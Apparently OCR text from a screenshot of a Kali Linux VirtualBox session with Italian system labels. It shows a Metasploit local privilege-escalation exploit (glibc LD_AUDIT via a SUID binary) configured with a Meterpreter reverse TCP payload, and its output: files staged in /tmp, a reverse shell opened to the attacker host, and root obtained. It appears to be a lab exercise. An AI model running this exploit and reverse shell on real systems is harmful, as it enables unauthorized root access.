 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
15:25
kali@kali: ~
File Actions Edit View Help
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.78 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.78:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.U0noOCzwkK' (1279 bytes) ...
[*] Writing '/tmp/.A59yR9T' (296 bytes) ...
[*] Writing '/tmp/.6LnGM3b8Fq' (207 bytes) ...
[*] Launching exploit ...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.78:4444 → 192.168.50.101:33417) at 2024-09-26 15:25:28 +0200
meterpreter > getuid
Server username: root
meterpreter >
CTRL (DESTRA)
26°C
Preval. nuvol.
Cerca
x64
15:25
26/09/2024